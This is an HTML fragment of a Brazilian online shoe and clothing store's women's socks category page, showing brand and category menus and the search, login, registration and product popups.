					<li><a href="//zapatapremium.com.br/marca/ranger"><i class="fa fa-angle-right"></i>Ranger</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/red-nose"><i class="fa fa-angle-right"></i>Red Nose</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rhumell"><i class="fa fa-angle-right"></i>Rhumell</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rider"><i class="fa fa-angle-right"></i>Rider</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/selene"><i class="fa fa-angle-right"></i>Selene</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/terra-agua"><i class="fa fa-angle-right"></i>Terra&Agua</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/tic-tac"><i class="fa fa-angle-right"></i>Tic Tac</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/top-model"><i class="fa fa-angle-right"></i>Top Model</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/topper"><i class="fa fa-angle-right"></i>Topper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/trifil"><i class="fa fa-angle-right"></i>Trifil</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/umbro"><i class="fa fa-angle-right"></i>Umbro</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/under-armour"><i class="fa fa-angle-right"></i>Under Armour</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-marte"><i class="fa fa-angle-right"></i>Via Marte</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-uno"><i class="fa fa-angle-right"></i>Via Uno</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/vizzano"><i class="fa fa-angle-right"></i>Vizzano</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/west-coast"><i class="fa fa-angle-right"></i>West Coast</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zap-kids"><i class="fa fa-angle-right"></i>Zap Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zapata"><i class="fa fa-angle-right"></i>Zapata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zaxy"><i class="fa fa-angle-right"></i>Zaxy</a></li>
		
				</ul>
			</div>
		</li>
								
						<li class="area_do_revendedor valida" data-url="area-do-revendedor"><a href="/area-do-revendedor">Guia do Revendedor</a></li>
						
						<li class="fixed-header-visible">
							<a class="fixed-header-square-button open-cart-popup" href="//zapatapremium.com.br/carrinho"><i class="fa fa-shopping-cart"></i></a>
							<a class="fixed-header-square-button open-search-popup"><i class="fa fa-search"></i></a>
						</li>
					</ul>

					<div class="clear"></div>
					<!--
					<a href="//zapatapremium.com.br" class="fixed-header-visible additional-header-logo"><img src="//zapatapremium.com.br/imagens/logo_alternativo.png" alt="" style="max-width: 150px;" /></a>
					-->
				</nav>
				<div class="navigation-footer responsive-menu-toggle-class">
					<div class="socials-box">
						<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
						<div class="clear"></div>
					</div>
					<div class="navigation-copyright">Desenvolvido por <a href="https://zeroseum.com">Zeros e Um</a></div>
				</div>
			</div>
		</div>
	</header>
	<div class="clear"></div>
</div>

<!-- POPUP da Busca -->
<div class="search-box popup" style="display:none">
	<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-3">
		<div class="search-button">
			<i class="fa fa-search"></i>
			<input type="submit" />
		</div>
		<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
		<div class="search-field">
			<input type="text" name="busca" value="" class="busca2" placeholder="Olá, o que você procura?" />
		</div>
	</form>
</div>


<!-- POPUP dos Textos -->
<div id="textos_institucionais" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
						<h5 class="title texto_titulo"></h5>
					  </div>
					<div align="justify">
					  <span class="texto_msg" style="font-size: large;"></span>
					</div>	
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>


<!-- POPUP dos Textos -->
<div id="popup_detalhes_pedido" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div id="detalhes_do_pedido"></div>
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- POPUP das Lojas -->
<div id="popup_lojas" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO ATACADO</h3></div>							
						<div id="lojas_atacado"></div>
						<div class="clearfix"></div>
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO VAREJO</h3></div>
						<div id="lojas_varejo"></div>
						<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- Popup Produto -->
<div id="produto-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

				 <div class="row">
				  <div class="col-sm-6 information-entry">

					<div class="easyzoom easyzoom--overlay easyzoom--with-thumbnails">
			  	  	  <a id="produto-url" href="#">
						<img id="produto-src" src="" alt="" class="zoom-detalhes" />
					  </a>
					  <div id="produto-promocao"></div>
					  <div id="produto-lancamento"></div>
					</div>

					<ul id="produto-complementares" class="thumbnails"></ul>
					
				  <br><div class="clearfix"></div><br><br>
				  <div class="outras-cores">
					  
				  </div>
				  
				  <br><br>
				  <div id="produto-descricao" style="color: #1E88E5; line-height: normal;"></div>

				  </div>

				  <div class="col-sm-6 information-entry">
				  <div class="product-detail-box">
				  
						<h1 id="produto-nome" class="product-title"></h1>
						<h3 id="produto-referencia" class="product-subtitle"></h3>
						
						<div class="rating-box">
							<div id="produto-cor" class="star"></div>
							<div id="produto-codigo" class="rating-number"></div>
						</div>
						
						<div id="produto-preco" class="price detail-info-entry">
						</div>

						<div id="produto-tamanhos" class="size-selector detail-info-entry">
						</div>
						
						<div class="size-selector detail-info-entry thumbnails2">
							<div class="detail-info-entry-title">Cores</div>
							<ul style="margin-top: -20px;" id="produto-outrascores"></ul>
							<div class="spacer"></div>
						</div>
					    <div class="clearfix"></div>
						
						<div class="quantity-selector detail-info-entry">
							<div class="detail-info-entry-title">Quantidade</div>
							<div class="entry number-minus">&nbsp;</div>
							<div class="entry number" id="qtd">1</div>
							<div class="entry number-plus">&nbsp;</div>
							<div style="display:none" id="qtd-mess" class="boxInfoQuantidade"></div>
						</div>
						<div class="detail-info-entry">
							<a id="produto-carrinho" onclick="fbq('track', 'AddToCart');" class="button style-10 carrinho"><i class="fa fa-cart-arrow-down"></i> Adicionar ao carrinho <span class="fa fa-check sucesso texto-bold"></span></a>
							<div style="display:none;" class="showGrades">
								<a style="margin-bottom: 12px !important;" class="btnCompreComDesconto" href="" id="CFlink">
									COMPRE COM <span style="color:#f5be00">10% DE DESCONTO</span> CLIQUE AQUI
								</a>
							</div>      
							<span id="produto-heart"></span>
							
							<a class="button style-2" href="//zapatapremium.com.br/carrinho/"><i class="fa fa-opencart"></i> Ir para a minha lista de itens no carrinho</a>
							<div class="clear"></div>
							<div align="center" class="produto-adicionado"></div>
						</div>
						<div id="produto-tags" class="tags-selector detail-info-entry"></div>
					</div>
				</div>
			</div>
			
				 <div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<!-- Popup Login -->
<div id="login-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
                        <h3 class="title">Já tem cadastro?</h3>
                      </div>   
                        <form id="login" method="post">
                        	<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
							<div id="completeFieldPassword2"></div>
							<div align="center">
								<div align="center" id="errolog"></div>
							 <small><a href="//zapatapremium.com.br/recuperacao/">Esqueci minha senha</a></small>
							</div><br>
							<div class="simple-field button style-4">Entrar<input type="submit" value=""></div>
                        </form><br>                  
                        <div align="center" id="loading"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
                        <hr>
                        <div align="center">OU</div><br>
                        
                        <!-- <a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=632649660400516&state=11eadf6134986a05acd31f5a84214f42&response_type=code&sdk=php-sdk-5.6.2&redirect_uri=https%3A%2F%2Fzapatapremium.com.br%2Fapi%2Ffacebook.php&scope=email" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a> -->
						<a href="#" id="fbLogin" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a>
						<div id="gSignInWrapper">
						  <div id="customBtn" class="customGPlusSignIn" align="center">
							<a class="simple-field button style-google"><span class="fa fa-google"></span> Conectar com o Google</a>
						  </div>	
						</div>
                        
                        <br>
                        <div align="center">
							 <small>
							  <i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
							 </small>
						</div>
                        <hr>
                        <div class="information-blocks" align="center">
                          Você é novo aqui?     
                          <h3 class="block-title"><a id="cadastre-se" class="open-product" data-id="cadastro-popup">CADASTRE-SE AGORA</a></h3>
                        </div>
					</div>

					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>




<!-- Popup Cadastro -->
<div id="cadastro-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  						<div class="block-header" style="padding-top: 0;">
							<h3 class="title">Crie sua conta</h3>
						</div>
						<div align="center" id="carregando"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
					                        <hr>
                      
                      <form action="/index.php" method="post" id="cadastro">
                      		<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
                      		<input type="hidden" name="sm_id" value="">
                      		<input type="hidden" name="sm_foto" value="">
                      		<input type="hidden" name="sm_rede" value="">
							<input class="simple-field" type="text" placeholder="Nome" value="" name="cad-nome" autocomplete="new-password" validate=1>
							<input class="simple-field"  type="email" placeholder="Email" value="" name="cad-email" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="CPF / CNPJ" name="cad-doc" id="cad-doc" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="Telefone" name="cad-tel" id="cad-tel" autocomplete="new-password" minLength=14 validate=1>
															<div id="completeFieldPassword"></div>
														<select class="simple-field" name="onde_conheceu" id="cad-onde_conheceu" autocomplete="off" validate=1>
								<option value="">Onde nos conheceu?</option>
								<option value="Google">Google</option>
								<option value="Facebook">Facebook</option>
								<option value="Instagram">Instagram</option>
								<option value="Indicação">Indicação</option>
								<option value="Consultor">Consultor</option>
								<option value="Outros">Outros</option>
							</select>
							<input id="fieldOutros" class="simple-field hideFields" type="text" placeholder="Onde exatamente nos conheceu?" name="cad-outros" autocomplete="off">
							<span id="fieldConsultorText"></span>
							<input id="fieldConsultor" class="simple-field hideFields" type="text" placeholder="Digite o código do consultor" name="cad-consultor" autocomplete="off">
							<div style="margin: 0px 0px 30px 0px; display: block; color: #fb0000;" align="center" id="errorMess"></div>							
							<div id="newAccountSave" class="simple-field button style-4">Criar Conta</div>
                      </form><br><br>  
						<div align="center">
								<small>
								<i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
								</small>
						</div><br>					</div>
					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mobile_only">
	<div class="col-md-12">
			<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-4">
				<div class="search-button" style="background: #1E88E5;">
					<i class="fa fa-search"></i>
					<input type="submit">
				</div>
				<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
				<div class="search-field ui-autocomplete">
					<input type="text" name="busca" class="busca4 ui-autocomplete-input" placeholder="Olá, o que você procura?" autocomplete="off">
				</div>
			</form>
			<br>
	</div>

	<div class="col-md-12 sidebar-column">
		<div class="sidebar-navigation" style="border: none !important;">
			<div class="title">Categorias<i class="fa fa-angle-down"></i></div>
			<div class="list" style="padding: 0px 25px 25px; border: #1E88E5 1px solid;">
				<div class="accordeon">
					
				<div class="accordeon-title">Feminino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li><li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Masculino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Infantil</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Bebê</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
						</ul>
					</div>
				</div>
							</div>
			</div>
		</div>
	</div>
</div>


<style>
	.atualizados_diariamente{
		border: solid 2px #1976d2;
		text-align: center;
		padding: 20px;
		margin-top: -25px;
		color: #1976d2;		
	}
	.atualizados_diariamente strong{
		font-weight: bold;
	}
</style>

<!-- <div class="atualizados_diariamente">
	<strong><i class="fa fa-warning"></i> Atenção: </strong> Nossos produtos são atualizados diariamente!
</div> -->            <div class="content-push">
				<style>
.mais_vendidos {
    right: 40px;
}
</style>

<div class="content-push">

	<div class="breadcrumb-entry" style="background: #fafafa;">
		<div class="breadcrumb-title style-1 dark">Meias Femininos</div>
		<div class="breadcrumb-box dark" itemprop="breadcrumb">
			<a href="//zapatapremium.com.br/">Início</a>
			<a href="//zapatapremium.com.br/feminino">Feminino</a>
						<a href="//zapatapremium.com.br/feminino/meias">Meias</a>
					</div>
	</div>
	
		
	<input type="hidden" id="cat1" value="feminino" />
	<input type="hidden" id="cat2" value="meias" />
	
	<!--
	<div class="col-md-12 sidebar-column">
		<div class="sidebar-navigation">
			<div class="title">Product Categories<i class="fa fa-angle-down"></i></div>
			<div class="list" style="display: none;">
				<a class="entry" href="#"><span><i class="fa fa-angle-right"></i>Evening dresses</span></a>
				<a class="entry" href="#"><span><i class="fa fa-angle-right"></i>Jackets and coats</span></a>
				<a class="entry" href="#"><span><i class="fa fa-angle-right"></i>Tops and Sweatshirts</span></a>
				<a class="entry" href="#"><span><i class="fa fa-angle-right"></i>Blouses and shirts</span></a>
				<a class="entry" href="#"><span><i class="fa fa-angle-right"></i>Trousers and Shorts</span></a>
				<a class="entry" href="#"><span><i class="fa fa-angle-right"></i>Evening dresses</span></a>
				<a class="entry" href="#"><span><i class="fa fa-angle-right"></i>Jackets and coats</span></a>
				<a class="entry" href="#"><span><i class="fa fa-angle-right"></i>Tops and Sweatshirts</span></a>
				<a class="entry" href="#"><span><i class="fa fa-angle-right"></i>Blouses and shirts</span></a>
			</div>
		</div>
	</div>
	-->	
			
	<div class="information-blocks">
		<div class="row">
		
			<!-- <div class="col-md-9 col-md-push-3 col-sm-8 col-sm-push-4"> -->
			<div class="col-md-9 col-md-push-3 col-sm-8 col-sm-push-4">
			
				<div class="page-selector">
					<div class="shop-grid-controls">

						<div class="entry">
							<div class="view-button active grid"><i class="fa fa-th"></i></div>
							<div class="view-button list"><i class="fa fa-list"></i></div>
						</div>
					</div>
					<div class="clear"></div>
				</div>
				
				<div class="row shop-grid grid-view">

				   <div id="load_data"></div>
   				   <div id="load_data_message">
					<div class='clearfix'></div><br><div align='center' class='texto-azul'>Carregando <span class='fa fa-spinner fa-spin'></span></div>
					</div>
					
				</div>
			</div>
			

			<div class="col-md-3 col-md-pull-9 col-sm-4 col-sm-pull-8 blog-sidebar">		
				<div class="information-blocks categories-border-wrapper">
					<div class="block-title size-3">Categorias</div>
					<div class="accordeon">
						
				<div class="accordeon-title">Feminino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li><li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Masculino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Infantil</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Bebê</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
						</ul>
					</div>
				</div>
								</div>
				</div>
				
			<div class="information-blocks">
                         <div class="sidebar-logos-row"><div class="entry">
											   <a href="//zapatapremium.com.br/marca/meianyl">
												<img alt="" src="//zapatapremium.com.br/marcas/logo MeiAnyl.png" alt="MeiAnyl">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/tic-tac">
												<img alt="" src="//zapatapremium.com.br/marcas/tictac.png" alt="Tic Tac">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/fila">
												<img alt="" src="//zapatapremium.com.br/marcas/fila.png" alt="Fila">
											   </a>
